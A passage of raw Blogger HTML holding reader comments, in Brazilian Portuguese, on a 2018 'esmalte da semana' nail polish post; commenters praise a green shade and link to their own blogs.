href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531166343068#c7690713738615399602">9 de julho de 2018 às 12:59</a></span></div><p class="comment-content">Que esmalte não lindo, lembra o sereismo. Achei lindo demais!<br><br>www.kailagarcia.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7690713738615399602">Responder</a><span class="item-control blog-admin blog-admin pid-1665461463"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7690713738615399602">Excluir</a></span></span></div><div class="comment-replies"><div id="c7690713738615399602-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7690713738615399602-ra" class="thread-chrome thread-expanded"><div></div><div id="c7690713738615399602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7690713738615399602">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7690713738615399602-ce"></div></li><li class="comment" id="c724196129499641608"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt9CxOGXO70l7OtSZU1oPUBnDC86nJDYAExdb_n-QD6_xGWTBqPZ1wA3LqkOomHHPdXJdxaRMWzXHkg0NFdySxc0M-ZuemqkhxdS_-eza3WXU0SCG-6FLCCuAB8sgFwg/s45-c/IMG_8605.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14010567449115299188" rel="nofollow">Tamara Mansur</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531166721175#c724196129499641608">9 de julho de 2018 às 13:05</a></span></div><p class="comment-content">Olá Livia! Tudo bem? <br>Adorei a cor! Essa marca é muito boa, gosto muito! <br>Beeijo <br> <br>http://lecaferouge.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="724196129499641608">Responder</a><span class="item-control blog-admin blog-admin pid-443637437"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/724196129499641608">Excluir</a></span></span></div><div class="comment-replies"><div id="c724196129499641608-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c724196129499641608-ra" class="thread-chrome thread-expanded"><div></div><div id="c724196129499641608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="724196129499641608">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c724196129499641608-ce"></div></li><li class="comment" id="c3372209411989965199"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuOGM5_9E9WKE3YvY-dolGbSsbDQxtZ2Xz56IPn39ZyQcjdfIYGSu_GHRZUPmlgMjY3vv70s6yBwBJ0TQ1fxsbF0zUPxFllobfZHSrfyLavc6A6bbfMPiV6LhcTVajBg/s45-c/filter_1626290528697.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01282726702937860461" rel="nofollow">Somos Visíveis e Infinitos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531166778156#c3372209411989965199">9 de julho de 2018 às 13:06</a></span></div><p class="comment-content">Oi, td bem?<br>AAAA EU AMO MUITO ESSA COR E ESSE ESMALTE AAAA<br>Beijos<br>www.somosvisiveiseinfinitos.com.br<br>Vídeo novo: https://www.youtube.com/watch?v=yIghnS8KXjc&amp;feature=youtu.be</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3372209411989965199">Responder</a><span class="item-control blog-admin blog-admin pid-529254505"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3372209411989965199">Excluir</a></span></span></div><div class="comment-replies"><div id="c3372209411989965199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3372209411989965199-ra" class="thread-chrome thread-expanded"><div></div><div id="c3372209411989965199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3372209411989965199">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3372209411989965199-ce"></div></li><li class="comment" id="c7175834604925861626"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTddt36Lf1Un_2c4FA2wLcMzC1UfFweWwCgZ1fWvmWdDREHOHfMSNQRVXNckP7L7JKgWl8gj39dcrN88VZ_tYB4iPg44Kixm7rfQcMKLic0nWExN6JMhHBZ2JVYdTCRw/s45-c/banner+gosto+disto+250+x+250.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17435982662150899961" rel="nofollow">Betty Gaeta</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531170171569#c7175834604925861626">9 de julho de 2018 às 14:02</a></span></div><p class="comment-content">Oi Livia,<br>A cor é linda. Eu tenho um pouco de dificuladade de usar esmalte verde, mas este eu usaria sem medo.<br>Beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7175834604925861626">Responder</a><span class="item-control blog-admin blog-admin pid-620905838"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7175834604925861626">Excluir</a></span></span></div><div class="comment-replies"><div id="c7175834604925861626-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7175834604925861626-ra" class="thread-chrome thread-expanded"><div></div><div id="c7175834604925861626-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7175834604925861626">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7175834604925861626-ce"></div></li><li class="comment" id="c8077002409140929078"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzfsESihOYPj86rxnhRd1Q6qMEICKppVSKuEcrJkybGKMem2Ihd5qxVQAl6kei9Q7xrBoEjiYBkC4bTsezCsInnN7IP7601b7h28eGsT6qqUgrn9oP0fcTGpQ2Js5Lw6s/s45-c/euuuu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06533856292583974994" rel="nofollow">Margareth Gervason</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531172455718#c8077002409140929078">9 de julho de 2018 às 14:40</a></span></div><p class="comment-content">Olá quelida to sumida e hoje visitando os blog que gosto.<br>Linda cor eu adorei apesar de não usar a marca.<br>Ótimo  semana,com muita paz.<br>Beijos coloridos!&#9829;&#9829;&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8077002409140929078">Responder</a><span class="item-control blog-admin blog-admin pid-473361688"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8077002409140929078">Excluir</a></span></span></div><div class="comment-replies"><div id="c8077002409140929078-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8077002409140929078-ra" class="thread-chrome thread-expanded"><div></div><div id="c8077002409140929078-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8077002409140929078">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8077002409140929078-ce"></div></li><li class="comment" id="c4208366905309023691"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-6kbU1YGAWww/X1l0C44WUiI/AAAAAAAAc6k/7oRuBLLpUD8beYRLnMZ4DKByDrALiXApwCK4BGAYYCw/s35/IMG_20200531_123115_690.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16087976822064678373" rel="nofollow">Helen Bezerra</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531172579364#c4208366905309023691">9 de julho de 2018 às 14:42</a></span></div><p class="comment-content">Muito lindinha a cor dele!<br>Gosto bastante dos esmaltes da marca!<br><br>beijos</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4208366905309023691">Responder</a><span class="item-control blog-admin blog-admin pid-542774394"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4208366905309023691">Excluir</a></span></span></div><div class="comment-replies"><div id="c4208366905309023691-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4208366905309023691-ra" class="thread-chrome thread-expanded"><div></div><div id="c4208366905309023691-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4208366905309023691">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4208366905309023691-ce"></div></li><li class="comment" id="c3893305978833967842"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12141152135585326335" rel="nofollow">Luli Ap.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531173576765#c3893305978833967842">9 de julho de 2018 às 14:59</a></span></div><p class="comment-content">Olá Lívia<br>Apesar de não ser muito fã de verde, achei essa tonalidade muitoooooo bonita.<br>Ficou lindo nas suas unhas!<br>Excelente semana pra ti<br>Bjsss Luli<br>https://cafecomleituranarede.blogspot.com.br<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3893305978833967842">Responder</a><span class="item-control blog-admin blog-admin pid-1182555154"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3893305978833967842">Excluir</a></span></span></div><div class="comment-replies"><div id="c3893305978833967842-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3893305978833967842-ra" class="thread-chrome thread-expanded"><div></div><div id="c3893305978833967842-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3893305978833967842">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3893305978833967842-ce"></div></li><li class="comment" id="c2545694936438646242"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYnzgx_dC7fMcGzKTekKbMQ47w1KA327m3AT0Q3z5oUhrYxuv8ouEZrsJ8i4dRzYmGk5bcld7yCGzSHRoBzoj06h1vwcsgsMNw7yJ6-3zTiCDNRSivDL-dRZnJdVefETY/s45-c/IMG_2608.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12547933476171463600" rel="nofollow">Andreia Morais</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531173754402#c2545694936438646242">9 de julho de 2018 às 15:02</a></span></div><p class="comment-content">Adoro a cor! É mesmo bonita *-*<br><br>r: Sem dúvida, a série está extraordinária</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2545694936438646242">Responder</a><span class="item-control blog-admin blog-admin pid-239981806"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2545694936438646242">Excluir</a></span></span></div><div class="comment-replies"><div id="c2545694936438646242-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2545694936438646242-ra" class="thread-chrome thread-expanded"><div></div><div id="c2545694936438646242-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2545694936438646242">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2545694936438646242-ce"></div></li><li class="comment" id="c8952109318537181094"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14268482452563038153" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531174047689#c8952109318537181094">9 de julho de 2018 às 15:07</a></span></div><p class="comment-content">Que cor linda, adorei! Ainda não usei esmaltes da marca \; Bjs<br><br><a href="http://mayaravieira.com.br" rel="nofollow">www.mayaravieira.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8952109318537181094">Responder</a><span class="item-control blog-admin blog-admin pid-696299275"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8952109318537181094">Excluir</a></span></span></div><div class="comment-replies"><div id="c8952109318537181094-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8952109318537181094-ra" class="thread-chrome thread-expanded"><div></div><div id="c8952109318537181094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8952109318537181094">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8952109318537181094-ce"></div></li><li class="comment" id="c4843275188848203812"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqLhaeiPsX4oyvhdhKxhxj9hd5Aj4KgtaqZxZJT19qhRaGoAfXdHeGM-8cLj40Xs-rwkVo11gk8L2E2T3hof3UgRYlNWFEVEfmO8Dkxr6k73lk0YAuRWH_02uRisq0bgY/s45-c/16806635_1201143659999591_1047075943988353440_n.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05871019157025985214" rel="nofollow">Jéssica Pedrotti</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531176322678#c4843275188848203812">9 de julho de 2018 às 15:45</a></span></div><p class="comment-content">Adorei a cor!<br><br>Beijos &#9829;<br><br>Jéssica || Fashion Jacket<br><b>www.fashionjacket.com.br</b></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4843275188848203812">Responder</a><span class="item-control blog-admin blog-admin pid-1021056925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4843275188848203812">Excluir</a></span></span></div><div class="comment-replies"><div id="c4843275188848203812-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4843275188848203812-ra" class="thread-chrome thread-expanded"><div></div><div id="c4843275188848203812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4843275188848203812">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4843275188848203812-ce"></div></li><li class="comment" id="c7883452981856242247"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y/s45-c/lulu2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06999341954024390894" rel="nofollow">Lulu on the sky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531176461682#c7883452981856242247">9 de julho de 2018 às 15:47</a></span></div><p class="comment-content">Ficou linda essa cor em vc.<br>Big Beijos,<br><a href="http://www.luluonthesky.com" rel="nofollow"> Lulu on the sky </a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7883452981856242247">Responder</a><span class="item-control blog-admin blog-admin pid-2073161925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/7883452981856242247">Excluir</a></span></span></div><div class="comment-replies"><div id="c7883452981856242247-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7883452981856242247-ra" class="thread-chrome thread-expanded"><div></div><div id="c7883452981856242247-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7883452981856242247">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7883452981856242247-ce"></div></li><li class="comment" id="c3808516935630311100"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgov4Ns5C4hUCjAU7S6-0RnPWbYunvsYHwvX-J8LCBjVIQAyIMBkWYH4gEtw_KfvGcCYB6cMhYDUUNs9wVPR07WXEDRMEiFxlO7Mhn80N5bvKV9qH06vZUd1p5nGXizLwQ/s45-c/Foto-Chris-Perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15293582853788742065" rel="nofollow">Chris Ferreira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531180019705#c3808516935630311100">9 de julho de 2018 às 16:46</a></span></div><p class="comment-content">Amei esse verde. Já fiquei com vontade de trocar o esmalte.<br>beijos<br>Chris</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3808516935630311100">Responder</a><span class="item-control blog-admin blog-admin pid-285471009"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3808516935630311100">Excluir</a></span></span></div><div class="comment-replies"><div id="c3808516935630311100-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3808516935630311100-ra" class="thread-chrome thread-expanded"><div></div><div id="c3808516935630311100-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3808516935630311100">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3808516935630311100-ce"></div></li><li class="comment" id="c8695045751918766335"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09851159649764701199" rel="nofollow">Janaína Santos</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531183490888#c8695045751918766335">9 de julho de 2018 às 17:44</a></span></div><p class="comment-content">Esse tom é muito lindo, adorei ele nas suas unhas bela esmaltação.<br>Beijos<br><a href="http://www.janamakesesmaltesecia.com.br/" rel="nofollow"> Jana Makes Esmaltes e Cia </a><br><a href="http://www.instagram.com/janamakesesmaltesecia/" rel="nofollow"> Instagram </a><br><a href="http://www.facebook.com/JanaMakesEsmaltesECia/" rel="nofollow"> Facebook </a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8695045751918766335">Responder</a><span class="item-control blog-admin blog-admin pid-850276435"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8695045751918766335">Excluir</a></span></span></div><div class="comment-replies"><div id="c8695045751918766335-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8695045751918766335-ra" class="thread-chrome thread-expanded"><div></div><div id="c8695045751918766335-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8695045751918766335">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8695045751918766335-ce"></div></li><li class="comment" id="c9181644339998840019"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-rm82hB0nMnhByomSWnB4QoI2DdnX17SEmrNTJyThEdGpghHYyXW4Gc2iAS-GaOrJY6SYa9PD6fSys8GizsZS5qILJE9utF_M4QtYkeRf00ZUyWrRLqFKmyoERneWnA/s45-c/gabriele.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14252184182510608644" rel="nofollow">Gabriele Rafaela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531187714619#c9181644339998840019">9 de julho de 2018 às 18:55</a></span></div><p class="comment-content">Que cor maravilhosa.<br>As unhas ficaram um charme!<br>Beijos.<br>http://vinteedoisdemaio.blogspot.com/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9181644339998840019">Responder</a><span class="item-control blog-admin blog-admin pid-1723972546"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/9181644339998840019">Excluir</a></span></span></div><div class="comment-replies"><div id="c9181644339998840019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c9181644339998840019-ra" class="thread-chrome thread-expanded"><div></div><div id="c9181644339998840019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9181644339998840019">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c9181644339998840019-ce"></div></li><li class="comment" id="c3965836378744065256"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ckbD0cny5dRu7NGp_JvyMZGnZZCBs-1fH6i_vI8C1hUlbXkJX5DLs255AHHOoXMoi3fgAfrK2lWolKWnk1qRGdWdXLk61pkA1LjQmE3yA_EVCu3obZZ6MkI92XweG0A/s45-c/10.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10372874072956573103" rel="nofollow">Carol Sweet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531188686927#c3965836378744065256">9 de julho de 2018 às 19:11</a></span></div><p class="comment-content">A cor é bem diferente e muito bonita. Gostei!<br>Beijos,<br><a href="http://www.mundoperdidodacarol.com.br/" rel="nofollow">Mundo Perdido da Carol</a><br><a href="https://www.instagram.com/carolinsweet/" rel="nofollow">Instagram: @carolinsweet</a><br><a href="https://www.facebook.com/mundoperdidodacarol/" rel="nofollow">Fan Page</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3965836378744065256">Responder</a><span class="item-control blog-admin blog-admin pid-1297504644"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3965836378744065256">Excluir</a></span></span></div><div class="comment-replies"><div id="c3965836378744065256-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3965836378744065256-ra" class="thread-chrome thread-expanded"><div></div><div id="c3965836378744065256-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3965836378744065256">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3965836378744065256-ce"></div></li><li class="comment" id="c1426999260474317814"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06595570725994308413" rel="nofollow">Adriane Araujo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531215446617#c1426999260474317814">10 de julho de 2018 às 02:37</a></span></div><p class="comment-content">Linda essa cor eu adoro os esmaltes da Hits<br><br>Bjss<br><br><a href="http://www.adrianequaresma.com/" rel="nofollow">Blog Adriane Quaresma</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1426999260474317814">Responder</a><span class="item-control blog-admin blog-admin pid-1120331886"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1426999260474317814">Excluir</a></span></span></div><div class="comment-replies"><div id="c1426999260474317814-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1426999260474317814-ra" class="thread-chrome thread-expanded"><div></div><div id="c1426999260474317814-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1426999260474317814">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1426999260474317814-ce"></div></li><li class="comment" id="c2315508454872112974"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfkvH62EuzBChvfHmhg-chMguEkQL7dh2gZSGSNkrbxmxfjd05fgIH_IM19Ht9k2OCHs00MrvMhCKrSX3Oc3fsln5l7lk2JEvB1cz7mPbN3C1wLAVaeFuNQaSfSxen_HU/s45-c/10336825_985083364899711_6767758451476045081_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00382103990752761674" rel="nofollow">Pathy Guarnieri</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531219508731#c2315508454872112974">10 de julho de 2018 às 03:45</a></span></div><p class="comment-content">Esse verdinho é muito lindinho! Ficou lindo em você!<br><br>Beijo!<br><a href="http://www.coresdovicio.com.br" rel="nofollow">Cores do Vício</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2315508454872112974">Responder</a><span class="item-control blog-admin blog-admin pid-1403479697"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2315508454872112974">Excluir</a></span></span></div><div class="comment-replies"><div id="c2315508454872112974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2315508454872112974-ra" class="thread-chrome thread-expanded"><div></div><div id="c2315508454872112974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2315508454872112974">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2315508454872112974-ce"></div></li><li class="comment" id="c8988922423309731019"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQtaBLD8R_2O2ar8OfyzWwYx5kXNy8ZmByjbyaHIFpu22CWnfGXy5K6XfZ9pG54a32d53j0OtqsBCTyuNflbhIZBeUgr9rDo-fmalhjFYHJJ8rZesnU2algNhhBWmMQU/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03572603702655336647" rel="nofollow">Monique Larentis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531220121801#c8988922423309731019">10 de julho de 2018 às 03:55</a></span></div><p class="comment-content">Essa não é uma cor que me atrai muito..<br><br><a href="http://www.vivendosentimentos.com.br" rel="nofollow">www.vivendosentimentos.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8988922423309731019">Responder</a><span class="item-control blog-admin blog-admin pid-1330727232"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8988922423309731019">Excluir</a></span></span></div><div class="comment-replies"><div id="c8988922423309731019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8988922423309731019-ra" class="thread-chrome thread-expanded"><div></div><div id="c8988922423309731019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8988922423309731019">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8988922423309731019-ce"></div></li><li class="comment" id="c4641774774339069277"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHbmfZtS-JKQTzNFqErbw0G9Ak2AoTsAqYoRJEtq6nl0ulugb3Ozyk4DUvpJtnmlp9VMjj85lL3MZ-2diIB23vt4n3Z8ypZQGLODh3rUVBCx7QZi0jN-R2F0TUMxTtAw/s45-c/Facetune_23-07-2018-00-10-35%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16448949790561321636" rel="nofollow">Stephanie Vasques</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2018/07/esmalte-da-semana.html?showComment=1531221170980#c4641774774339069277">10 de julho de 2018 às 04:12</a></span></div><p class="comment-content">Que cor mais lindaaaaa, amei demais! Adoro a Hits, acho uma ótima marca :D<br><br>Com amor,<br>Steph &#8226; <a href="http://www.naoeberlim.com.br/" rel="nofollow"><b>Não é Berlim</b></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4641774774339069277">Responder</a><span class="item-control blog-admin blog-admin pid-118261458"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4641774774339069277">Excluir</a></span></span></div><div class="comment-replies"><div id="c4641774774339069277-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4641774774339069277-ra" class="thread-chrome thread-expanded"><div></div><div id="c4641774774339069277-continue" class="continue"><a 